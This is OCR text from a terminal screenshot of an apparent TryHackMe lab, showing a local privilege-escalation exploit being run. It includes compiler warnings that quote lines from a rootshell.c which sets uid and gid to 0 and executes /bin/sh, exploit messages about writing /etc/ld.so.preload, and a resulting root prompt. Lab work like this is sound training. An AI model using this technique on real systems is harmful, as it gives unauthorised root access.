 1 2 3 4 10.2.11.184 0:58
scan
File Actions Edit View Help
notes × scan × nikto × TechnoHub@kali: ~/Documents/THM/Madeness ×
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declarat
ion]
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declara
tion]
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declara
tion]
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declarat
ion]
execvp("/bin/sh", NULL, NULL);
^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
#